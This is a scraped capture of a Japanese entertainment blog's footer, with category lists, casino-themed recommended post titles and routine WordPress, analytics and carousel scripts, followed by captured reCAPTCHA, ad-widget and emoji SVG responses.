	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "categories-dropdown-2" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div>					</div>
					<div id="footer-widget-right">
						<div id="widget-recent-post-2" class="footer-widget widget-recent-post"><div class="widgettitle ef">RECCOMEND</div>		<div id="new-entry-box">
				<ul>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/the-ultimate-guide-to-bookmaker-offers/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">The Ultimate Guide to Bookmaker Offers</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/the-ultimate-midi-baccarat-prepaid-card-casino-methods-review/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">The Ultimate Midi Baccarat Prepaid Card Casino Methods Review</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/balbet-casino/mostbet-oyun-nticlrinin-formalasmasi-qazanma-strategiyalari-v-thlil/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Mostbet Oyun Nəticələrinin Formalaşması: Qazanma Strategiyaları və Təhlil</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/como-ganhar-na-roleta-dicas-de-um-especialista/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Como Ganhar na Roleta: Dicas de um Especialista</h3>
							</div>
						</a>
					</li>
								</ul>
			</div>
		</div>					</div>
				</div>
			</div>
						<div class="footersen"></div>
				
		
		<div class="clearfix"></div>
		
		<!--ここまでフッターウィジェット-->
	
					<div id="footer-box">
				<div class="footer-inner">
					<span id="privacy"><a href="https://iroirog.info/privacy/">プライバシーポリシー</a></span>
					<span id="law"><a href="https://iroirog.info/prof/">運営者情報</a></span>
					<span id="copyright" itemprop="copyrightHolder"><i class="jic jin-ifont-copyright" aria-hidden="true"></i>2016–2025&nbsp;&nbsp;エンタメ・芸能・ニュース・などの気になる話題をお届け</span>
				</div>
			</div>
				<div class="clearfix"></div>
	</footer>
	
	
	
		
	</div><!--scroll-content-->

			
</div><!--wrapper-->

<!-- User Heat Tag -->
<script type="text/javascript">
(function(add, cla){window['UserHeatTag']=cla;window[cla]=window[cla]||function(){(window[cla].q=window[cla].q||[]).push(arguments)},window[cla].l=1*new Date();var ul=document.createElement('script');var tag = document.getElementsByTagName('script')[0];ul.async=1;ul.src=add;tag.parentNode.insertBefore(ul,tag);})('//uh.nakanohito.jp/uhj2/uh.js', '_uhtracker');_uhtracker({id:'uhEm9RSpWi'});
</script>
<!-- End User Heat Tag --><script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iroirog.info\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u8868\u793a","visibility_hide":"\u975e\u8868\u793a","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/iroirog.info\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"e61a15fe58","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.12.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/common.js?ver=6.2.8' id='cps-common-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/jin_h_icons.js?ver=6.2.8' id='jin-h-icons-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/js/swiper.min.js?ver=6.2.8' id='cps-swiper-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.6.3/js/all.js?ver=6.2.8' id='fontowesome5-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/followwidget.js?ver=6.2.8' id='cps-followwidget-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-tracking","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

<script>
	var mySwiper = new Swiper ('.swiper-container', {
		// Optional parameters
		loop: true,
		slidesPerView: 5,
		spaceBetween: 15,
		autoplay: {
			delay: 2700,
		},
		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
              1024: {
				slidesPerView: 4,
				spaceBetween: 15,
			},
              767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
        }
	});
	
	var mySwiper2 = new Swiper ('.swiper-container2', {
	// Optional parameters
		loop: true,
		slidesPerView: 3,
		spaceBetween: 17,
		centeredSlides : true,
		autoplay: {
			delay: 4000,
		},

		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},

		breakpoints: {
			767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
		}
	});

</script>
<div id="page-top">
	<a class="totop"><i class="jic jin-ifont-arrowtop"></i></a>
</div>

</body>
</html>
<link href="https://fonts.googleapis.com/css?family=Quicksand" rel="stylesheet">
<link href="https://fonts.googleapis.com/earlyaccess/notosansjapanese.css" rel="stylesheet" />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5Ry8Nd0ADWGM1Z8-jlgGPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767208437991');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://click.speee-ad.jp/v1/recwid?url=https%3A%2F%2Firoirog.info%2Fbts%2Fbts-mbti%2F&ft=1&placement_id=4215&placement_code=iroirog_pc&v=4.3.0&device=1&os=2&ref=&cb_name=uzWidgetCallback0&sess_id=e37fc521-09da-7443-5717-89ebb173a278&ext=&cb=1767208431605
body_size: 117
content:
uzWidgetCallback0({"uuid":"47129c41-b695-4524-8582-77db29c0e6fc","opt_out":false})


--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f453.svg
body_size: 347
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#31373D" d="M35.686 11.931c-.507-.522-6.83-1.094-13.263-.369-1.283.144-1.363.51-4.425.63-3.061-.119-3.141-.485-4.425-.63C7.14 10.837.817 11.41.31 11.931c-.252.261-.252 2.077 0 2.338.254.261 1.035.606 1.403 1.827.237.787.495 5.864 2.281 7.377 1.768 1.498 7.462 1.217 9.326.262 2.536-1.298 2.892-5.785 3.292-7.639.203-.939 1.162-1.016 1.385-1.016s1.182.077 1.385 1.016c.401 1.853.757 6.34 3.292 7.639 1.865.955 7.558 1.236 9.326-.262 1.786-1.513 2.044-6.59 2.281-7.377.368-1.22 1.149-1.566 1.403-1.827.254-.26.254-2.077.002-2.338z"/><path fill="#55ACEE" d="M14.644 15.699c-.098 1.255-.521 4.966-1.757 6.083-1.376 1.243-6.25 1.568-7.79.044-.808-.799-1.567-4.018-1.503-6.816.038-1.679 2.274-2.02 5.462-2.02 3.148 0 5.763.468 5.588 2.709zm6.707 0c.098 1.255.521 4.966 1.757 6.083 1.376 1.243 6.25 1.568 7.79.044.808-.799 1.567-4.018 1.503-6.816-.038-1.679-2.274-2.02-5.462-2.02-3.147 0-5.763.468-5.588 2.709z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f3a8.svg
body_size: 220
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#D99E82" d="M18 3.143c-9.941 0-18 6.908-18 15.428 0 1.066.126 2.107.367 3.112C2.146 24.744 3.377 22.812 9 20c5.727-2.864 0 4-2 8-.615 1.23-.282 2.271.56 3.124C10.506 32.928 14.104 34 18 34c9.941 0 18-6.907 18-15.429 0-8.52-8.059-15.428-18-15.428zm2.849 24.447c-.395 1.346-2.46 1.924-4.613 1.291-2.153-.632-3.578-2.234-3.183-3.581.395-1.346 2.46-1.924 4.613-1.29 2.153.631 3.578 2.233 3.183 3.58z"/><circle fill="#5C913B" cx="10" cy="11" r="3"/><circle fill="#269" cx="20" cy="9" r="3"/><circle fill="#DD2E44" cx="29" cy="15" r="3"/><circle fill="#FFCC4D" cx="28" cy="24" r="3"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f308.svg
body_size: 215
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#8767AC" d="M36 1C16.118 1 1 16.118 1 36h17.042c0-9.917 8.042-17.958 17.958-17.958V1z"/><path fill="#EB2027" d="M0 35.999h3.042c0-18.189 14.734-32.935 32.917-32.957V0C16.095.023 0 16.131 0 35.999z"/><path fill="#F19020" d="M3.083 36h3C6.083 19.468 19.473 6.065 36 6.043v-3C17.817 3.065 3.083 17.811 3.083 36z"/><path fill="#FFCB4C" d="M6.083 36h3C9.083 21.125 21.13 9.065 36 9.043v-3C19.473 6.065 6.083 19.468 6.083 36z"/><path fill="#5C903F" d="M9.083 36h3c0-13.217 10.705-23.935 23.917-23.957v-3C21.13 9.065 9.083 21.125 9.083 36z"/><path fill="#226798" d="M12.083 36h3c0-11.56 9.362-20.934 20.917-20.956v-3.001C22.788 12.065 12.083 22.783 12.083 36z"/></svg>